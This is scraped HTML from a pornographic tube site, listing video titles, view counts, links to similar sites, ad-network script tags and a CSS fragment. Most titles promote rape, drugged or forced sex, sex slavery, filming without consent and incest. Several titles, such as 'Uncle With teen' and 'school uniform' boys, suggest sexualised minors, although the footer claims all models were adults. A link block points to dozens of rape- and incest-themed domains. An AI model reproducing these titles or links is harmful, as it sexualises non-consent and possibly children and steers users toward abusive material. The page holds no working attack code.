                                        <img data-sg="723b28134dd3b7fc" src="/thumbs/900/8231216807324923900_0.jpg" alt="love the brutal fuck and rape porn along with violence." width="320" height="240">
                                    </div>
                                </div>
                                <p>love the brutal fuck and rape porn along with violence.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7756</li>
                                <li><i class="la la-clock-o"></i> 16:22</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4097058240284615557/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="38dbacc32c406385" src="/thumbs/557/4097058240284615557_0.jpg" alt="gay family porn featuring two hunks getting down and dirty in a sizzling incest scene." width="320" height="240">
                                    </div>
                                </div>
                                <p>gay family porn featuring two hunks getting down and dirty in a sizzling incest scene.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 407</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636624609188/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1006417fa4" src="/thumbs/188/3824942636624609188_0.jpg" alt="Sexxx Brother" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sexxx Brother</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 162880</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/28909719053018918/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="66b53c7eb62726" src="/thumbs/918/28909719053018918_0.jpg" alt="incest porn shows two muscled gays giving each other immense pleasure in explicit gay incest xxx." width="320" height="240">
                                    </div>
                                </div>
                                <p>incest porn shows two muscled gays giving each other immense pleasure in explicit gay incest xxx.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11390</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733303568465/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb987143851" src="/thumbs/465/2705852733303568465_0.jpg" alt="Hot big dicked white daddy uses a tight asian twink ass" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hot big dicked white daddy uses a tight asian twink ass</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116874</li>
                                <li><i class="la la-clock-o"></i> 12:20</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1659273322627244388/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1706ec4bb47aa164" src="/thumbs/388/1659273322627244388_0.jpg" alt="she endured anal rape sex in the forced porn movie under the influence of drugs, with no power to resist." width="320" height="240">
                                    </div>
                                </div>
                                <p>she endured anal rape sex in the forced porn movie under the influence of drugs, with no power to resist.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 13:23</li>
                                <li><i class="la la-calendar"></i> 20.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1203721305578536802/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="10b47a265b93ff62" src="/thumbs/802/1203721305578536802_0.jpg" alt="macho muscle gays in a delightful rough sex session: watch this gay rape porn video and be amazed by the intense fuck sessions!" width="320" height="240">
                                    </div>
                                </div>
                                <p>macho muscle gays in a delightful rough sex session: watch this gay rape porn video and be amazed by the intense fuck sessions!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8600</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 30.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1620233181613161051/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="167c397e8b5a7a5b" src="/thumbs/51/1620233181613161051_0.jpg" alt="drunk homemade and blowjob in brutal fuck movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunk homemade and blowjob in brutal fuck movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 253</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                                <li><i class="la la-calendar"></i> 30.12.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640657436320/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10f6a18ea0" src="/thumbs/320/3824942640657436320_0.jpg" alt="adorable boy gets his hole stretched to the max Sir Philippe&#039_s way_ No taboos" width="320" height="240">
                                    </div>
                                </div>
                                <p>adorable boy gets his hole stretched to the max Sir Philippe&#039_s way_ No taboos</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 177986</li>
                                <li><i class="la la-clock-o"></i> 9:31</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1655585694368499858/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="16f9d26ad80d8892" src="/thumbs/858/1655585694368499858_0.jpg" alt="dick was inserted in to wive's mouth in homemade porn with forced rape sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>dick was inserted in to wive's mouth in homemade porn with forced rape sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                                <li><i class="la la-calendar"></i> 20.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638325290634/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed106b9fd68a" src="/thumbs/634/3824942638325290634_0.jpg" alt="tube scss sc1" width="320" height="240">
                                    </div>
                                </div>
                                <p>tube scss sc1</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 153318</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639428820974/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10ad665fee" src="/thumbs/974/3824942639428820974_0.jpg" alt="Hairy uncle fucks nephew" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hairy uncle fucks nephew</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 135436</li>
                                <li><i class="la la-clock-o"></i> 5:30</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/543072672856494590/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="78961b7f8d551fe" src="/thumbs/590/543072672856494590_0.jpg" alt="twinks and hunks in explicit scenes of forced porn with gay rape being rampant." width="320" height="240">
                                    </div>
                                </div>
                                <p>twinks and hunks in explicit scenes of forced porn with gay rape being rampant.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1871</li>
                                <li><i class="la la-clock-o"></i> 12:59</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7751817153921508704/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6b93fca16f456560" src="/thumbs/704/7751817153921508704_0.jpg" alt="twink brothers sharing their saliva filled cocks, making each other cum." width="320" height="240">
                                    </div>
                                </div>
                                <p>twink brothers sharing their saliva filled cocks, making each other cum.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9801</li>
                                <li><i class="la la-clock-o"></i> 11:47</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2485234376643826948/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="227d537f8b71d504" src="/thumbs/948/2485234376643826948_0.jpg" alt="german soldier dirty gunther enters cock war 2" width="320" height="240">
                                    </div>
                                </div>
                                <p>german soldier dirty gunther enters cock war 2</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 373</li>
                                <li><i class="la la-clock-o"></i> 5:49</li>
                                <li><i class="la la-calendar"></i> 6.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/955825977695221072/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="d43c6a99b9d3550" src="/thumbs/72/955825977695221072_0.jpg" alt="sex slavery, violent sex, brutal and horny anal with amateur couple filmed without their will in forced family porn;" width="320" height="240">
                                    </div>
                                </div>
                                <p>sex slavery, violent sex, brutal and horny anal with amateur couple filmed without their will in forced family porn;</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 947</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 28.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640303218102/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10e1849db6" src="/thumbs/102/3824942640303218102_0.jpg" alt="Vem Vem - Gay Porn Music Video (Rough Fuck)" width="320" height="240">
                                    </div>
                                </div>
                                <p>Vem Vem - Gay Porn Music Video (Rough Fuck)</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 189854</li>
                                <li><i class="la la-clock-o"></i> 2:27</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15591835810948314300/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="d861540f9bc9f4bc" src="/thumbs/300/15591835810948314300_0.jpg" alt="forced cock sucking in a brutal porn movie with young wive." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced cock sucking in a brutal porn movie with young wive.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10060</li>
                                <li><i class="la la-clock-o"></i> 7:18</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1625293839731680251/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="168e3422d4d663fb" src="/thumbs/251/1625293839731680251_0.jpg" alt="two brothers fulfill their sexual desires, captured within amateur incest porn videos." width="320" height="240">
                                    </div>
                                </div>
                                <p>two brothers fulfill their sexual desires, captured within amateur incest porn videos.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 3:08</li>
                                <li><i class="la la-calendar"></i> 31.12.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640783642746/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10fe27507a" src="/thumbs/746/3824942640783642746_0.jpg" alt="Uncle With teen" width="320" height="240">
                                    </div>
                                </div>
                                <p>Uncle With teen</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 139144</li>
                                <li><i class="la la-clock-o"></i> 9:08</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3354819743500738842/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2e8eb6c838d4211a" src="/thumbs/842/3354819743500738842_0.jpg" alt="hunks in explicit gay scene participating in gay war games and enjoying anal sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>hunks in explicit gay scene participating in gay war games and enjoying anal sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2897</li>
                                <li><i class="la la-clock-o"></i> 10:44</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639314844728/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10a69b3c38" src="/thumbs/728/3824942639314844728_0.jpg" alt="don&#039;t tell your mother" width="320" height="240">
                                    </div>
                                </div>
                                <p>don&#039;t tell your mother</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3534</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2611520836421548775/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="243dfc5d426ffae7" src="/thumbs/775/2611520836421548775_0.jpg" alt="Dad Buys s. Fuck Bear & Helps Him Fuck It" width="320" height="240">
                                    </div>
                                </div>
                                <p>Dad Buys s. Fuck Bear & Helps Him Fuck It</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 91464</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4070329460448855425/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="387cb71428dc8581" src="/thumbs/425/4070329460448855425_0.jpg" alt="a homemade rape movie starring a wive in pain and pleasure being fucked and raped." width="320" height="240">
                                    </div>
                                </div>
                                <p>a homemade rape movie starring a wive in pain and pleasure being fucked and raped.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9601</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                                <li><i class="la la-calendar"></i> 28.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640190579153/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10dacde1d1" src="/thumbs/153/3824942640190579153_0.jpg" alt="Russian Father y Son Real" width="320" height="240">
                                    </div>
                                </div>
                                <p>Russian Father y Son Real</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 134722</li>
                                <li><i class="la la-clock-o"></i> 2:51</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8513461767525007112/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7625e45f0e327f08" src="/thumbs/112/8513461767525007112_0.jpg" alt="sex in forced rape porn movie often includes brutal, violent acts of aggression by an assailant." width="320" height="240">
                                    </div>
                                </div>
                                <p>sex in forced rape porn movie often includes brutal, violent acts of aggression by an assailant.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5029</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546536831365/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251789f5985" src="/thumbs/365/1426482546536831365_0.jpg" alt="Go thai boys models and school uniform masturbation gay porn galleries" width="320" height="240">
                                    </div>
                                </div>
                                <p>Go thai boys models and school uniform masturbation gay porn galleries</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 138232</li>
                                <li><i class="la la-clock-o"></i> 6:07</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16930574454261817095/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="eaf57bc39d941f07" src="/thumbs/95/16930574454261817095_0.jpg" alt="horny step dad seduces twink step s. during rub down" width="320" height="240">
                                    </div>
                                </div>
                                <p>horny step dad seduces twink step s. during rub down</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45622</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2303410684969350841/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1ff75bd0616ff6b9" src="/thumbs/841/2303410684969350841_0.jpg" alt="amateur homemade videos of two brothers engaging in rough sex are guaranteed to make you cum." width="320" height="240">
                                    </div>
                                </div>
                                <p>amateur homemade videos of two brothers engaging in rough sex are guaranteed to make you cum.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8012</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 11.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
                      
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Popular Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-right"></i> bestpornsites.cc</a></div></li>                        
                    </ul>
                    
                </div>                  
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                       
                        <li>
                            <div>
                                <a href="/en/category/213975141/Gay/popular/1/" target="_self">
                                    <span>Gay</span>
                                    <span class="cat-total"><i class="la la-video"></i> 69 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                                    <span>Gays</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1881 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                                    <span>Hunks</span>
                                    <span class="cat-total"><i class="la la-video"></i> 129 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                                    <span>Twinks</span>
                                    <span class="cat-total"><i class="la la-video"></i> 131 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-chevron-right"></i> gaypornrape.pro</a></div></li><li><div><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="la la-chevron-right"></i> gayrapescenes.com</a></div></li><li><div><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-chevron-right"></i> gaygangrape</a></div></li><li><div><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="la la-chevron-right"></i> GayRapeScenes</a></div></li><li><div><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="la la-chevron-right"></i> forcedgayporn.com</a></div></li><li><div><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="la la-chevron-right"></i> gayrapevideotube</a></div></li><li><div><a href="https://forcedgayporn.pro/" data-ct="3002040850"><i class="la la-chevron-right"></i> forcedgayporn.pro</a></div></li><li><div><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="la la-chevron-right"></i> gayrapeporntube</a></div></li><li><div><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="la la-chevron-right"></i> gaypornrapetube</a></div></li><li><div><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-chevron-right"></i> forcedgaysextube</a></div></li><li><div><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-chevron-right"></i> gayforcedsex.com</a></div></li><li><div><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-chevron-right"></i> forcedgaysex.pro</a></div></li><li><div><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="la la-chevron-right"></i> forcedgayporn.net</a></div></li><li><div><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-chevron-right"></i> gayrapevideos.net</a></div></li><li><div><a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="la la-chevron-right"></i> gayfamilyporn.net</a></div></li><li><div><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-chevron-right"></i> roughblackgayporn</a></div></li><li><div><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-chevron-right"></i> GayIncest.org</a></div></li><li><div><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-chevron-right"></i> GayIncestTube</a></div></li><li><div><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-chevron-right"></i> gayrape.pro</a></div></li><li><div><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="la la-chevron-right"></i> fatherandsonsex.com</a></div></li><li><div><a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="la la-chevron-right"></i> gayrapeporn.cc</a></div></li><li><div><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-chevron-right"></i> gayforcedtube</a></div></li><li><div><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-chevron-right"></i> gayrapporn.com</a></div></li><li><div><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-chevron-right"></i> gayfathersonporn.pro</a></div></li><li><div><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-chevron-right"></i> twinkrape.pro</a></div></li><li><div><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-chevron-right"></i> forcedgayanal</a></div></li><li><div><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-chevron-right"></i> GayAnalRape</a></div></li><li><div><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-chevron-right"></i> RapeGayPorn</a></div></li><li><div><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-chevron-right"></i> gayanalrape</a></div></li><li><div><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-chevron-right"></i> GayGangRape</a></div></li>
                        
                    </ul>
                    
                </div>
               
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>incestgayporn.com</span>. All models were 18 years of age or older at the time of depiction. Incest Gay Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
	    </div>
    

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12d88e9178334f7f8ebd138cc348d305","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://incestgayporn.com/css/styles.css
body_size: 3092
content:
body
{ background-color: rgb(30,30,30); }

.header-row, .search-row, .search-text, .menu-list-row, ul.video-categories li a, .hvbars-row, .thumb-col-img, .categories-row, .desc-row, .avbar-row, .avbar-col, .video-wrap, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .footer-row
{ background-color: rgb(25,25,25); }

.logo::after
{ border-right-color: rgb(25,25,25); }

img, .thumb-col-img-inn, .hvbar-col, .searches-row a, .traders-row a, .footer-row a
{ background-color: rgb(40,40,40); }

.header-row, .search-row, .search-text, .hvbars-row, .menu-list-row, .thumb-col-cat ul.thumb-info, .searches-row a, ul.video-categories li a, .thumb-col-img, .sort-row, .pages-row, .categories-row a span.cat-total, .categories-row, .traders-row a, .desc-row, .avbar-row, .avbar-col, .footer-row, .footer-row a, .video-wrap, .video-info-row
